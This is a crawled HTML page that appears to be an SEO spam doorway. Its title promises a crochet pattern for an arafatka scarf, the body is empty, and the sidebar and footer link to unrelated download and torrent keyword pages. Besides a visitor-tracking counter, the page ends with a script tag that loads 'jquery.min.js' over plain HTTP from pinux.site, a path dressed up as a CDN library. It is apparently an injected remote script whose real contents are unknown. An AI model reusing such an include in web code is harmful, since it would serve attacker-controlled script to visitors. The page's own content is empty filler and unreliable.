

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-kak-svyazat-arafatku-kryuchkom-shema.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как связать арафатку крючком схема - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как связать арафатку крючком схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-memuary-kazanovy-skachat-pdf.html">Мемуары казановы скачать pdf</a></li>
                                <li><a href="qqt-hokkey-1972-sssr-kanada-1-match-torrent.html">Хоккей 1972 ссср канада 1 матч торрент</a></li>
                                <li><a href="qqt-sims-1-skachat-torrent-igra.html">Симс 1 скачать торрент игра</a></li>
                                <li><a href="qqt-skachat-shablony-gramot-po-istorii.html">Скачать шаблоны грамот по истории</a></li>
                                <li><a href="qqt-fiat-grande-punto-shema-predohraniteley.html">Фиат гранде пунто схема предохранителей</a></li>
                                <li><a href="qqt-wordpress-shablon-kino.html">Wordpress шаблон кино</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-krasnoyarsk-trolleybus-5-raspisanie.html">Красноярск троллейбус 5 расписание</a></li>
                                            <li><a href="qqt-dvoynoy-perekrestnyy-strelochnyy-perevod-shema.html">Двойной перекрестный стрелочный перевод схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-pocket-fritz.html">Pocket fritz</a></li>
                                            <li><a href="qqt-kogda-nedelya-mody-v-milane-2015.html">Когда неделя моды в милане 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-prezentaciya-nasledstvennye-bolezni-9-klass.html">Презентация наследственные болезни 9 класс</a></li>
                                            <li><a href="qqt-lem-summa-tehnologii-audiokniga-slushat-onlayn.html">Лем сумма технологии аудиокнига слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-korporativnaya-kniga-prodazh.html">Скачать корпоративная книга продаж</a></li>
                                            <li><a href="qqt-tekst-pesni-pora-lyubvi.html">Текст песни пора любви</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
